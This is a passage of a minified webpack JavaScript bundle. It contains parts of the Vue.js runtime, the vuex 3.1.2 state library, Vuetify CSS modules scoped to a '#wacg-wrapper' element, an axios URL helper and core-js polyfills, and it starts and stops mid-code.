i=r._parentListeners;for(var n in i)a[_(n)]=i[n];return a}function sp(t,a){if(/\d-keep-alive$/.test(a.tag))return t("keep-alive",{props:a.componentOptions.propsData})}function gp(t){while(t=t.parent)if(t.data.transition)return!0}function mp(t,a){return a.key===t.key&&a.tag===t.tag}var dp=function(t){return t.tag||yr(t)},up=function(t){return"show"===t.name},fp={name:"transition",props:op,abstract:!0,render:function(t){var a=this,r=this.$slots.default;if(r&&(r=r.filter(dp),r.length)){0;var e=this.mode;0;var i=r[0];if(gp(this.$vnode))return i;var n=cp(i);if(!n)return i;if(this._leaving)return sp(t,i);var p="__transition-"+this._uid+"-";n.key=null==n.key?n.isComment?p+"comment":p+n.tag:o(n.key)?0===String(n.key).indexOf(p)?n.key:p+n.key:n.key;var c=(n.data||(n.data={})).transition=lp(this),l=this._vnode,s=cp(l);if(n.data.directives&&n.data.directives.some(up)&&(n.data.show=!0),s&&s.data&&!mp(n,s)&&!yr(s)&&(!s.componentInstance||!s.componentInstance._vnode.isComment)){var g=s.data.transition=j({},c);if("out-in"===e)return this._leaving=!0,ya(g,"afterLeave",(function(){a._leaving=!1,a.$forceUpdate()})),sp(t,i);if("in-out"===e){if(yr(n))return l;var m,d=function(){m()};ya(c,"afterEnter",d),ya(c,"enterCancelled",d),ya(g,"delayLeave",(function(t){m=t}))}}return i}}},wp=j({tag:String,moveClass:String},op);delete wp.mode;var vp={props:wp,beforeMount:function(){var t=this,a=this._update;this._update=function(r,e){var i=Er(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,i(),a.call(t,r,e)}},render:function(t){for(var a=this.tag||this.$vnode.data.tag||"span",r=Object.create(null),e=this.prevChildren=this.children,i=this.$slots.default||[],n=this.children=[],p=lp(this),o=0;o<i.length;o++){var c=i[o];if(c.tag)if(null!=c.key&&0!==String(c.key).indexOf("__vlist"))n.push(c),r[c.key]=c,(c.data||(c.data={})).transition=p;else;}if(e){for(var l=[],s=[],g=0;g<e.length;g++){var m=e[g];m.data.transition=p,m.data.pos=m.elm.getBoundingClientRect(),r[m.key]?l.push(m):s.push(m)}this.kept=t(a,null,l),this.removed=s}return t(a,null,n)},updated:function(){var t=this.prevChildren,a=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,a)&&(t.forEach(hp),t.forEach(xp),t.forEach(bp),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var r=t.elm,e=r.style;Pn(r,a),e.transform=e.WebkitTransform=e.transitionDuration="",r.addEventListener(Ln,r._moveCb=function t(e){e&&e.target!==r||e&&!/transform$/.test(e.propertyName)||(r.removeEventListener(Ln,t),r._moveCb=null,Dn(r,a))})}})))},methods:{hasMove:function(t,a){if(!On)return!1;if(this._hasMove)return this._hasMove;var r=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){An(r,t)})),yn(r,a),r.style.display="none",this.$el.appendChild(r);var e=zn(r);return this.$el.removeChild(r),this._hasMove=e.hasTransform}}};function hp(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function xp(t){t.data.newPos=t.elm.getBoundingClientRect()}function bp(t){var a=t.data.pos,r=t.data.newPos,e=a.left-r.left,i=a.top-r.top;if(e||i){t.data.moved=!0;var n=t.elm.style;n.transform=n.WebkitTransform="translate("+e+"px,"+i+"px)",n.transitionDuration="0s"}}var yp={Transition:fp,TransitionGroup:vp};Ae.config.mustUseProp=Ne,Ae.config.isReservedTag=ii,Ae.config.isReservedAttr=Be,Ae.config.getTagNamespace=ni,Ae.config.isUnknownElement=oi,j(Ae.options.directives,pp),j(Ae.options.components,yp),Ae.prototype.__patch__=q?Yn:T,Ae.prototype.$mount=function(t,a){return t=t&&q?li(t):void 0,Tr(this,t,a)},q&&setTimeout((function(){H.devtools&&lt&&lt.emit("init",Ae)}),0),a["a"]=Ae}).call(this,r("c8ba"))},"2b32":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,'#wacg-wrapper .theme--light.v-icon{color:rgba(0,0,0,.54)}#wacg-wrapper .theme--light.v-icon--disabled{color:rgba(0,0,0,.38)!important}#wacg-wrapper .theme--dark.v-icon{color:#fff}#wacg-wrapper .theme--dark.v-icon--disabled{color:hsla(0,0%,100%,.5)!important}#wacg-wrapper .v-icon.v-icon{align-items:center;display:inline-flex;font-feature-settings:"liga";font-size:24px;justify-content:center;letter-spacing:normal;line-height:1;text-indent:0;transition:.3s cubic-bezier(.25,.8,.5,1);vertical-align:middle;user-select:none}#wacg-wrapper .v-icon--right{margin-left:8px}#wacg-wrapper .v-icon--left{margin-right:8px}#wacg-wrapper .v-icon.v-icon.v-icon--link{cursor:pointer}#wacg-wrapper .v-icon--disabled{pointer-events:none;opacity:.6}#wacg-wrapper .v-icon--is-component{height:24px;width:24px}#wacg-wrapper .v-icon--svg{height:24px;width:24px;fill:currentColor}#wacg-wrapper .v-icon--dense{font-size:20px}#wacg-wrapper .v-icon--dense--is-component{height:20px}',""])},"2b4c":function(t,a,r){var e=r("5537")("wks"),i=r("ca5a"),n=r("7726").Symbol,p="function"==typeof n,o=t.exports=function(t){return e[t]||(e[t]=p&&n[t]||(p?n:i)("Symbol."+t))};o.store=e},"2d00":function(t,a){t.exports=!1},"2d27":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-counter{color:rgba(0,0,0,.54)}#wacg-wrapper .theme--dark.v-counter{color:hsla(0,0%,100%,.7)}#wacg-wrapper .v-counter{flex:0 1 auto;font-size:12px;min-height:12px;line-height:1}",""])},"2d83":function(t,a,r){"use strict";var e=r("387f");t.exports=function(t,a,r,i,n){var p=new Error(t);return e(p,a,r,i,n)}},"2d95":function(t,a){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},"2e65":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .theme--light.v-divider{border-color:rgba(0,0,0,.12)}#wacg-wrapper .theme--dark.v-divider{border-color:hsla(0,0%,100%,.12)}#wacg-wrapper .v-divider{display:block;flex:1 1 0px;max-width:100%;height:0;max-height:0;border:solid;border-width:thin 0 0 0;transition:inherit}#wacg-wrapper .v-divider--inset:not(.v-divider--vertical){max-width:calc(100% - 72px)}#wacg-wrapper .v-application--is-ltr .v-divider--inset:not(.v-divider--vertical){margin-left:72px}#wacg-wrapper .v-application--is-rtl .v-divider--inset:not(.v-divider--vertical){margin-right:72px}#wacg-wrapper .v-divider--vertical{align-self:stretch;border:solid;border-width:0 thin 0 0;display:inline-flex;height:inherit;min-height:100%;max-height:100%;max-width:0;width:0;vertical-align:text-bottom}#wacg-wrapper .v-divider--vertical.v-divider--inset{margin-top:8px;min-height:0;max-height:calc(100% - 16px)}",""])},"2e67":function(t,a,r){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"2e98":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,"#wacg-wrapper .lang-select-btn{height:20px;width:20px}#wacg-wrapper .lang-select-btn svg{height:20px;width:20px;fill:#333}",""])},"2f21":function(t,a,r){"use strict";var e=r("79e5");t.exports=function(t,a){return!!t&&e((function(){a?t.call(null,(function(){}),1):t.call(null)}))}},"2f62":function(t,a,r){"use strict";(function(t){
/**
 * vuex v3.1.2
 * (c) 2019 Evan You
 * @license MIT
 */
function r(t){var a=Number(t.version.split(".")[0]);if(a>=2)t.mixin({beforeCreate:e});else{var r=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[e].concat(t.init):e,r.call(this,t)}}function e(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}var e="undefined"!==typeof window?window:"undefined"!==typeof t?t:{},i=e.__VUE_DEVTOOLS_GLOBAL_HOOK__;function n(t){i&&(t._devtoolHook=i,i.emit("vuex:init",t),i.on("vuex:travel-to-state",(function(a){t.replaceState(a)})),t.subscribe((function(t,a){i.emit("vuex:mutation",t,a)})))}function p(t,a){Object.keys(t).forEach((function(r){return a(t[r],r)}))}function o(t){return null!==t&&"object"===typeof t}function c(t){return t&&"function"===typeof t.then}function l(t,a){return function(){return t(a)}}var s=function(t,a){this.runtime=a,this._children=Object.create(null),this._rawModule=t;var r=t.state;this.state=("function"===typeof r?r():r)||{}},g={namespaced:{configurable:!0}};g.namespaced.get=function(){return!!this._rawModule.namespaced},s.prototype.addChild=function(t,a){this._children[t]=a},s.prototype.removeChild=function(t){delete this._children[t]},s.prototype.getChild=function(t){return this._children[t]},s.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},s.prototype.forEachChild=function(t){p(this._children,t)},s.prototype.forEachGetter=function(t){this._rawModule.getters&&p(this._rawModule.getters,t)},s.prototype.forEachAction=function(t){this._rawModule.actions&&p(this._rawModule.actions,t)},s.prototype.forEachMutation=function(t){this._rawModule.mutations&&p(this._rawModule.mutations,t)},Object.defineProperties(s.prototype,g);var m=function(t){this.register([],t,!1)};function d(t,a,r){if(a.update(r),r.modules)for(var e in r.modules){if(!a.getChild(e))return void 0;d(t.concat(e),a.getChild(e),r.modules[e])}}m.prototype.get=function(t){return t.reduce((function(t,a){return t.getChild(a)}),this.root)},m.prototype.getNamespace=function(t){var a=this.root;return t.reduce((function(t,r){return a=a.getChild(r),t+(a.namespaced?r+"/":"")}),"")},m.prototype.update=function(t){d([],this.root,t)},m.prototype.register=function(t,a,r){var e=this;void 0===r&&(r=!0);var i=new s(a,r);if(0===t.length)this.root=i;else{var n=this.get(t.slice(0,-1));n.addChild(t[t.length-1],i)}a.modules&&p(a.modules,(function(a,i){e.register(t.concat(i),a,r)}))},m.prototype.unregister=function(t){var a=this.get(t.slice(0,-1)),r=t[t.length-1];a.getChild(r).runtime&&a.removeChild(r)};var u;var f=function(t){var a=this;void 0===t&&(t={}),!u&&"undefined"!==typeof window&&window.Vue&&L(window.Vue);var r=t.plugins;void 0===r&&(r=[]);var e=t.strict;void 0===e&&(e=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new m(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new u,this._makeLocalGettersCache=Object.create(null);var i=this,p=this,o=p.dispatch,c=p.commit;this.dispatch=function(t,a){return o.call(i,t,a)},this.commit=function(t,a,r){return c.call(i,t,a,r)},this.strict=e;var l=this._modules.root.state;b(this,l,[],this._modules.root),x(this,l),r.forEach((function(t){return t(a)}));var s=void 0!==t.devtools?t.devtools:u.config.devtools;s&&n(this)},w={state:{configurable:!0}};function v(t,a){return a.indexOf(t)<0&&a.push(t),function(){var r=a.indexOf(t);r>-1&&a.splice(r,1)}}function h(t,a){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var r=t.state;b(t,r,[],t._modules.root,!0),x(t,r,a)}function x(t,a,r){var e=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var i=t._wrappedGetters,n={};p(i,(function(a,r){n[r]=l(a,t),Object.defineProperty(t.getters,r,{get:function(){return t._vm[r]},enumerable:!0})}));var o=u.config.silent;u.config.silent=!0,t._vm=new u({data:{$$state:a},computed:n}),u.config.silent=o,t.strict&&S(t),e&&(r&&t._withCommit((function(){e._data.$$state=null})),u.nextTick((function(){return e.$destroy()})))}function b(t,a,r,e,i){var n=!r.length,p=t._modules.getNamespace(r);if(e.namespaced&&(t._modulesNamespaceMap[p],t._modulesNamespaceMap[p]=e),!n&&!i){var o=C(a,r.slice(0,-1)),c=r[r.length-1];t._withCommit((function(){u.set(o,c,e.state)}))}var l=e.context=y(t,p,r);e.forEachMutation((function(a,r){var e=p+r;_(t,e,a,l)})),e.forEachAction((function(a,r){var e=a.root?r:p+r,i=a.handler||a;k(t,e,i,l)})),e.forEachGetter((function(a,r){var e=p+r;O(t,e,a,l)})),e.forEachChild((function(e,n){b(t,a,r.concat(n),e,i)}))}function y(t,a,r){var e=""===a,i={dispatch:e?t.dispatch:function(r,e,i){var n=M(r,e,i),p=n.payload,o=n.options,c=n.type;return o&&o.root||(c=a+c),t.dispatch(c,p)},commit:e?t.commit:function(r,e,i){var n=M(r,e,i),p=n.payload,o=n.options,c=n.type;o&&o.root||(c=a+c),t.commit(c,p,o)}};return Object.defineProperties(i,{getters:{get:e?function(){return t.getters}:function(){return A(t,a)}},state:{get:function(){return C(t.state,r)}}}),i}function A(t,a){if(!t._makeLocalGettersCache[a]){var r={},e=a.length;Object.keys(t.getters).forEach((function(i){if(i.slice(0,e)===a){var n=i.slice(e);Object.defineProperty(r,n,{get:function(){return t.getters[i]},enumerable:!0})}})),t._makeLocalGettersCache[a]=r}return t._makeLocalGettersCache[a]}function _(t,a,r,e){var i=t._mutations[a]||(t._mutations[a]=[]);i.push((function(a){r.call(t,e.state,a)}))}function k(t,a,r,e){var i=t._actions[a]||(t._actions[a]=[]);i.push((function(a){var i=r.call(t,{dispatch:e.dispatch,commit:e.commit,getters:e.getters,state:e.state,rootGetters:t.getters,rootState:t.state},a);return c(i)||(i=Promise.resolve(i)),t._devtoolHook?i.catch((function(a){throw t._devtoolHook.emit("vuex:error",a),a})):i}))}function O(t,a,r,e){t._wrappedGetters[a]||(t._wrappedGetters[a]=function(t){return r(e.state,e.getters,t.state,t.getters)})}function S(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}function C(t,a){return a.length?a.reduce((function(t,a){return t[a]}),t):t}function M(t,a,r){return o(t)&&t.type&&(r=a,a=t,t=t.type),{type:t,payload:a,options:r}}function L(t){u&&t===u||(u=t,r(u))}w.state.get=function(){return this._vm._data.$$state},w.state.set=function(t){0},f.prototype.commit=function(t,a,r){var e=this,i=M(t,a,r),n=i.type,p=i.payload,o=(i.options,{type:n,payload:p}),c=this._mutations[n];c&&(this._withCommit((function(){c.forEach((function(t){t(p)}))})),this._subscribers.forEach((function(t){return t(o,e.state)})))},f.prototype.dispatch=function(t,a){var r=this,e=M(t,a),i=e.type,n=e.payload,p={type:i,payload:n},o=this._actions[i];if(o){try{this._actionSubscribers.filter((function(t){return t.before})).forEach((function(t){return t.before(p,r.state)}))}catch(l){0}var c=o.length>1?Promise.all(o.map((function(t){return t(n)}))):o[0](n);return c.then((function(t){try{r._actionSubscribers.filter((function(t){return t.after})).forEach((function(t){return t.after(p,r.state)}))}catch(l){0}return t}))}},f.prototype.subscribe=function(t){return v(t,this._subscribers)},f.prototype.subscribeAction=function(t){var a="function"===typeof t?{before:t}:t;return v(a,this._actionSubscribers)},f.prototype.watch=function(t,a,r){var e=this;return this._watcherVM.$watch((function(){return t(e.state,e.getters)}),a,r)},f.prototype.replaceState=function(t){var a=this;this._withCommit((function(){a._vm._data.$$state=t}))},f.prototype.registerModule=function(t,a,r){void 0===r&&(r={}),"string"===typeof t&&(t=[t]),this._modules.register(t,a),b(this,this.state,t,this._modules.get(t),r.preserveState),x(this,this.state)},f.prototype.unregisterModule=function(t){var a=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit((function(){var r=C(a.state,t.slice(0,-1));u.delete(r,t[t.length-1])})),h(this)},f.prototype.hotUpdate=function(t){this._modules.update(t),h(this,!0)},f.prototype._withCommit=function(t){var a=this._committing;this._committing=!0,t(),this._committing=a},Object.defineProperties(f.prototype,w);var E=B((function(t,a){var r={};return D(a).forEach((function(a){var e=a.key,i=a.val;r[e]=function(){var a=this.$store.state,r=this.$store.getters;if(t){var e=z(this.$store,"mapState",t);if(!e)return;a=e.context.state,r=e.context.getters}return"function"===typeof i?i.call(this,a,r):a[i]},r[e].vuex=!0})),r})),j=B((function(t,a){var r={};return D(a).forEach((function(a){var e=a.key,i=a.val;r[e]=function(){var a=[],r=arguments.length;while(r--)a[r]=arguments[r];var e=this.$store.commit;if(t){var n=z(this.$store,"mapMutations",t);if(!n)return;e=n.context.commit}return"function"===typeof i?i.apply(this,[e].concat(a)):e.apply(this.$store,[i].concat(a))}})),r})),$=B((function(t,a){var r={};return D(a).forEach((function(a){var e=a.key,i=a.val;i=t+i,r[e]=function(){if(!t||z(this.$store,"mapGetters",t))return this.$store.getters[i]},r[e].vuex=!0})),r})),T=B((function(t,a){var r={};return D(a).forEach((function(a){var e=a.key,i=a.val;r[e]=function(){var a=[],r=arguments.length;while(r--)a[r]=arguments[r];var e=this.$store.dispatch;if(t){var n=z(this.$store,"mapActions",t);if(!n)return;e=n.context.dispatch}return"function"===typeof i?i.apply(this,[e].concat(a)):e.apply(this.$store,[i].concat(a))}})),r})),P=function(t){return{mapState:E.bind(null,t),mapGetters:$.bind(null,t),mapMutations:j.bind(null,t),mapActions:T.bind(null,t)}};function D(t){return I(t)?Array.isArray(t)?t.map((function(t){return{key:t,val:t}})):Object.keys(t).map((function(a){return{key:a,val:t[a]}})):[]}function I(t){return Array.isArray(t)||o(t)}function B(t){return function(a,r){return"string"!==typeof a?(r=a,a=""):"/"!==a.charAt(a.length-1)&&(a+="/"),t(a,r)}}function z(t,a,r){var e=t._modulesNamespaceMap[r];return e}var N={Store:f,install:L,version:"3.1.2",mapState:E,mapMutations:j,mapGetters:$,mapActions:T,createNamespacedHelpers:P};a["a"]=N}).call(this,r("c8ba"))},"2fdb":function(t,a,r){"use strict";var e=r("5ca1"),i=r("d2c8"),n="includes";e(e.P+e.F*r("5147")(n),"String",{includes:function(t){return!!~i(this,t,n).indexOf(t,arguments.length>1?arguments[1]:void 0)}})},"2ff1":function(t,a,r){a=t.exports=r("2350")(!1),a.push([t.i,'#wacg-wrapper .v-btn:not(.v-btn--outlined).accent,#wacg-wrapper .v-btn:not(.v-btn--outlined).error,#wacg-wrapper .v-btn:not(.v-btn--outlined).info,#wacg-wrapper .v-btn:not(.v-btn--outlined).primary,#wacg-wrapper .v-btn:not(.v-btn--outlined).secondary,#wacg-wrapper .v-btn:not(.v-btn--outlined).success,#wacg-wrapper .v-btn:not(.v-btn--outlined).warning{color:#fff}#wacg-wrapper .theme--light.v-btn{color:rgba(0,0,0,.87)}#wacg-wrapper .theme--light.v-btn.v-btn--disabled,#wacg-wrapper .theme--light.v-btn.v-btn--disabled .v-btn__loading,#wacg-wrapper .theme--light.v-btn.v-btn--disabled .v-icon{color:rgba(0,0,0,.26)!important}#wacg-wrapper .theme--light.v-btn.v-btn--disabled:not(.v-btn--flat):not(.v-btn--text):not(.v-btn--outlined){background-color:rgba(0,0,0,.12)!important}#wacg-wrapper .theme--light.v-btn:not(.v-btn--flat):not(.v-btn--text):not(.v-btn--outlined){background-color:#f5f5f5}#wacg-wrapper .theme--light.v-btn.v-btn--outlined.v-btn--text{border-color:rgba(0,0,0,.12)}#wacg-wrapper .theme--light.v-btn.v-btn--icon{color:rgba(0,0,0,.54)}#wacg-wrapper .theme--light.v-btn:hover:before{opacity:.04}#wacg-wrapper .theme--light.v-btn--active:before,#wacg-wrapper .theme--light.v-btn--active:hover:before,#wacg-wrapper .theme--light.v-btn:focus:before{opacity:.12}#wacg-wrapper .theme--light.v-btn--active:focus:before{opacity:.16}#wacg-wrapper .theme--dark.v-btn{color:#fff}#wacg-wrapper .theme--dark.v-btn.v-btn--disabled,#wacg-wrapper .theme--dark.v-btn.v-btn--disabled .v-btn__loading,#wacg-wrapper .theme--dark.v-btn.v-btn--disabled .v-icon{color:hsla(0,0%,100%,.3)!important}#wacg-wrapper .theme--dark.v-btn.v-btn--disabled:not(.v-btn--flat):not(.v-btn--text):not(.v-btn--outlined){background-color:hsla(0,0%,100%,.12)!important}#wacg-wrapper .theme--dark.v-btn:not(.v-btn--flat):not(.v-btn--text):not(.v-btn--outlined){background-color:#212121}#wacg-wrapper .theme--dark.v-btn.v-btn--outlined.v-btn--text{border-color:hsla(0,0%,100%,.12)}#wacg-wrapper .theme--dark.v-btn.v-btn--icon{color:#fff}#wacg-wrapper .theme--dark.v-btn:hover:before{opacity:.08}#wacg-wrapper .theme--dark.v-btn--active:before,#wacg-wrapper .theme--dark.v-btn--active:hover:before,#wacg-wrapper .theme--dark.v-btn:focus:before{opacity:.24}#wacg-wrapper .theme--dark.v-btn--active:focus:before{opacity:.32}#wacg-wrapper .v-btn{align-items:center;border-radius:4px;display:inline-flex;flex:0 0 auto;font-weight:500;letter-spacing:.0892857143em;justify-content:center;max-width:100%;outline:0;position:relative;text-decoration:none;text-indent:.0892857143em;text-transform:uppercase;transition-duration:.28s;transition-property:box-shadow,transform,opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);user-select:none;vertical-align:middle;white-space:nowrap}#wacg-wrapper .v-btn.v-size--x-small{font-size:.625rem}#wacg-wrapper .v-btn.v-size--small{font-size:.75rem}#wacg-wrapper .v-btn.v-size--default,#wacg-wrapper .v-btn.v-size--large{font-size:.875rem}#wacg-wrapper .v-btn.v-size--x-large{font-size:1rem}#wacg-wrapper .v-btn:before{border-radius:inherit;bottom:0;color:inherit;content:"";left:0;opacity:0;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .2s cubic-bezier(.4,0,.6,1);background-color:currentColor}#wacg-wrapper .v-btn:not(.v-btn--disabled){will-change:box-shadow}#wacg-wrapper .v-btn:not(.v-btn--round).v-size--x-small{height:20px;min-width:36px;padding:0 8.8888888889px}#wacg-wrapper .v-btn:not(.v-btn--round).v-size--small{height:28px;min-width:50px;padding:0 12.4444444444px}#wacg-wrapper .v-btn:not(.v-btn--round).v-size--default{height:36px;min-width:64px;padding:0 16px}#wacg-wrapper .v-btn:not(.v-btn--round).v-size--large{height:44px;min-width:78px;padding:0 19.5555555556px}#wacg-wrapper .v-btn:not(.v-btn--round).v-size--x-large{height:52px;min-width:92px;padding:0 23.1111111111px}#wacg-wrapper .v-application--is-rtl .v-btn .v-icon--left{margin-left:8px;margin-right:-4px}#wacg-wrapper .v-application--is-rtl .v-btn .v-icon--right{margin-left:-4px;margin-right:8px}#wacg-wrapper .v-btn>.v-btn__content .v-icon{color:inherit}#wacg-wrapper .v-btn__content{align-items:center;color:inherit;display:flex;flex:1 0 auto;justify-content:inherit;line-height:normal;position:relative}#wacg-wrapper .v-btn__content .v-icon--left,#wacg-wrapper .v-btn__content .v-icon--right{font-size:18px;height:18px;width:18px}#wacg-wrapper .v-btn__content .v-icon--left{margin-left:-4px;margin-right:8px}#wacg-wrapper .v-btn__content .v-icon--right{margin-left:8px;margin-right:-4px}#wacg-wrapper .v-btn__loader{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}#wacg-wrapper .v-btn:not(.v-btn--text):not(.v-btn--outlined).v-btn--active:before{opacity:.18}#wacg-wrapper .v-btn:not(.v-btn--text):not(.v-btn--outlined):hover:before{opacity:.08}#wacg-wrapper .v-btn:not(.v-btn--text):not(.v-btn--outlined):focus:before{opacity:.24}#wacg-wrapper .v-btn--absolute,#wacg-wrapper .v-btn--fixed{position:absolute}#wacg-wrapper .v-btn--absolute.v-btn--right,#wacg-wrapper .v-btn--fixed.v-btn--right{right:16px}#wacg-wrapper .v-btn--absolute.v-btn--left,#wacg-wrapper .v-btn--fixed.v-btn--left{left:16px}#wacg-wrapper .v-btn--absolute.v-btn--top,#wacg-wrapper .v-btn--fixed.v-btn--top{top:16px}#wacg-wrapper .v-btn--absolute.v-btn--bottom,#wacg-wrapper .v-btn--fixed.v-btn--bottom{bottom:16px}#wacg-wrapper .v-btn--block{display:flex;flex:1 0 auto;min-width:100%!important;max-width:auto}#wacg-wrapper .v-btn--contained{box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}#wacg-wrapper .v-btn--contained:after{box-shadow:0 2px 4px -1px rgba(0,0,0,.2),0 4px 5px 0 rgba(0,0,0,.14),0 1px 10px 0 rgba(0,0,0,.12)}#wacg-wrapper .v-btn--contained:active{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#wacg-wrapper .v-btn--depressed{box-shadow:none!important}#wacg-wrapper .v-btn--disabled{box-shadow:none;pointer-events:none}#wacg-wrapper .v-btn--fab,#wacg-wrapper .v-btn--icon{min-height:0;min-width:0;padding:0}#wacg-wrapper .v-btn--fab.v-size--x-small .v-icon,#wacg-wrapper .v-btn--icon.v-size--x-small .v-icon{height:18px;font-size:18px;width:18px}#wacg-wrapper .v-btn--fab.v-size--default .v-icon,#wacg-wrapper .v-btn--fab.v-size--small .v-icon,#wacg-wrapper .v-btn--icon.v-size--default .v-icon,#wacg-wrapper .v-btn--icon.v-size--small .v-icon{height:24px;font-size:24px;width:24px}#wacg-wrapper .v-btn--fab.v-size--large .v-icon,#wacg-wrapper .v-btn--icon.v-size--large .v-icon{height:28px;font-size:28px;width:28px}#wacg-wrapper .v-btn--fab.v-size--x-large .v-icon,#wacg-wrapper .v-btn--icon.v-size--x-large .v-icon{height:32px;font-size:32px;width:32px}#wacg-wrapper .v-btn--icon.v-size--x-small{height:20px;width:20px}#wacg-wrapper .v-btn--icon.v-size--small{height:28px;width:28px}#wacg-wrapper .v-btn--icon.v-size--default{height:36px;width:36px}#wacg-wrapper .v-btn--icon.v-size--large{height:44px;width:44px}#wacg-wrapper .v-btn--icon.v-size--x-large{height:52px;width:52px}#wacg-wrapper .v-btn--fab.v-btn--contained{box-shadow:0 3px 5px -1px rgba(0,0,0,.2),0 6px 10px 0 rgba(0,0,0,.14),0 1px 18px 0 rgba(0,0,0,.12)}#wacg-wrapper .v-btn--fab.v-btn--contained:after{box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}#wacg-wrapper .v-btn--fab.v-btn--contained:active{box-shadow:0 7px 8px -4px rgba(0,0,0,.2),0 12px 17px 2px rgba(0,0,0,.14),0 5px 22px 4px rgba(0,0,0,.12)}#wacg-wrapper .v-btn--fab.v-btn--absolute,#wacg-wrapper .v-btn--fab.v-btn--fixed{z-index:4}#wacg-wrapper .v-btn--fab.v-size--x-small{height:32px;width:32px}#wacg-wrapper .v-btn--fab.v-size--x-small.v-btn--absolute.v-btn--bottom{bottom:-16px}#wacg-wrapper .v-btn--fab.v-size--x-small.v-btn--absolute.v-btn--top{top:-16px}#wacg-wrapper .v-btn--fab.v-size--small{height:40px;width:40px}#wacg-wrapper .v-btn--fab.v-size--small.v-btn--absolute.v-btn--bottom{bottom:-20px}#wacg-wrapper .v-btn--fab.v-size--small.v-btn--absolute.v-btn--top{top:-20px}#wacg-wrapper .v-btn--fab.v-size--default{height:56px;width:56px}#wacg-wrapper .v-btn--fab.v-size--default.v-btn--absolute.v-btn--bottom{bottom:-28px}#wacg-wrapper .v-btn--fab.v-size--default.v-btn--absolute.v-btn--top{top:-28px}#wacg-wrapper .v-btn--fab.v-size--large{height:64px;width:64px}#wacg-wrapper .v-btn--fab.v-size--large.v-btn--absolute.v-btn--bottom{bottom:-32px}#wacg-wrapper .v-btn--fab.v-size--large.v-btn--absolute.v-btn--top{top:-32px}#wacg-wrapper .v-btn--fab.v-size--x-large{height:72px;width:72px}#wacg-wrapper .v-btn--fab.v-size--x-large.v-btn--absolute.v-btn--bottom{bottom:-36px}#wacg-wrapper .v-btn--fab.v-size--x-large.v-btn--absolute.v-btn--top{top:-36px}#wacg-wrapper .v-btn--fixed{position:fixed}#wacg-wrapper .v-btn--loading{pointer-events:none;transition:none}#wacg-wrapper .v-btn--loading .v-btn__content{opacity:0}#wacg-wrapper .v-btn--outlined{border:thin solid currentColor}#wacg-wrapper .v-btn--outlined:before{border-radius:0}#wacg-wrapper .v-btn--outlined .v-btn__content .v-icon,#wacg-wrapper .v-btn--round .v-btn__content .v-icon{color:currentColor}#wacg-wrapper .v-btn--flat,#wacg-wrapper .v-btn--outlined,#wacg-wrapper .v-btn--text{background-color:transparent}#wacg-wrapper .v-btn--round:before,#wacg-wrapper .v-btn--rounded:before{border-radius:inherit}#wacg-wrapper .v-btn--round{border-radius:50%}#wacg-wrapper .v-btn--rounded{border-radius:28px}#wacg-wrapper .v-btn--tile{border-radius:0}',""])},"30b5":function(t,a,r){"use strict";var e=r("c532");function i(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,a,r){if(!a)return t;var n;if(r)n=r(a);else if(e.isURLSearchParams(a))n=a.toString();else{var p=[];e.forEach(a,(function(t,a){null!==t&&"undefined"!==typeof t&&(e.isArray(t)?a+="[]":t=[t],e.forEach(t,(function(t){e.isDate(t)?t=t.toISOString():e.isObject(t)&&(t=JSON.stringify(t)),p.push(i(a)+"="+i(t))})))})),n=p.join("&")}if(n){var o=t.indexOf("#");-1!==o&&(t=t.slice(0,o)),t+=(-1===t.indexOf("?")?"?":"&")+n}return t}},"30f1":function(t,a,r){"use strict";var e=r("b8e3"),i=r("63b6"),n=r("9138"),p=r("35e8"),o=r("481b"),c=r("8f60"),l=r("45f2"),s=r("53e2"),g=r("5168")("iterator"),m=!([].keys&&"next"in[].keys()),d="@@iterator",u="keys",f="values",w=function(){return this};t.exports=function(t,a,r,v,h,x,b){c(r,a,v);var y,A,_,k=function(t){if(!m&&t in M)return M[t];switch(t){case u:return function(){return new r(this,t)};case f:return function(){return new r(this,t)}}return function(){return new r(this,t)}},O=a+" 